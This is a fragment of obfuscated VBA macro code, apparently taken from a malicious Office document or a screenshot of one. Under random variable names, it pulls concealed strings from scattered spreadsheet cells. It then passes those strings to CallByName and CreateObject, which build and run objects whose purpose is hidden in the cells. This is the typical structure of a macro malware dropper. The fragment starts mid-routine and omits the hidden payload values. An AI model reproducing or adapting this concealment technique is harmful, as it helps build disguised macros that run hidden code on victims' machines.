 (General)
xe = wj168
End If
w5 = "'"
yrmrc = ifk.sheets(2).Cells(24, 27).Value
mhzcj = ifk.sheets(3).Cells(54, 44).Value
ixbq = ifk.sheets(3).Cells(44, 42).Value
amcdu = ifk.sheets(2).Cells(156, 43).Value
upg = vmk.Cells(218, 41).Value
duj5 = ifk.sheets(3).Cells(158, 15).Value
xmdr7 = ifk.sheets(3).Cells(8, 50).Value
h1q5 = ifk.sheets(1).Cells(162, 5).Value
lb = vmk.Cells(98, 13).Value
hvnrh = ifk.sheets(2).Cells(8, 15).Value
vy8q = ifk.sheets(2).Cells(46, 45).Value
ipj5 = ifk.sheets(2).Cells(28, 43).Value
h8fkt = ifk.sheets(3).Cells(40, 30).Value
j7ux = ifk.sheets(2).Cells(42, 21).Value
tjpi9 = ifk.sheets(3).Cells(60, 50).Value
dpp2 = ifk.sheets(3).Cells(77, 22).Value
jm9w = ifk.sheets(2).Cells(55, 9).Value
i2p0 = ifk.sheets(2).Cells(41, 17).Value
ncj5q = ifk.sheets(1).Cells(187, 34).Value
a5 = ifk.sheets(3).Cells(41, 9).Value
vun = ifk.sheets(3).Cells(176, 18).Value
t06ws = ifk.sheets(3).Cells(130, 40).Value
d47e = ifk.sheets(3).Cells(67, 48).Value
gt = ifk.sheets(3).Cells(194, 17).Value
j7qr = ifk.sheets(1).Cells(247, 4).Value
lbeb = ifk.sheets(2).Cells(121, 3).Value
a0gps = CallByName(ifk, hvnrh, 2)
Set fl4 = UserForm1.Controls.Add("Forms.ComboBox.1")
fl4.Value = yrmrc & a0gps & gt
Set ici9 = UserForm1.Controls.Add("Forms.ComboBox.1")
ici9.Value = duj5
CallByName CreateObject(vun), ixbq, 1, fl4, dpp2, ici9
Set dw = CreateObject(i2p0)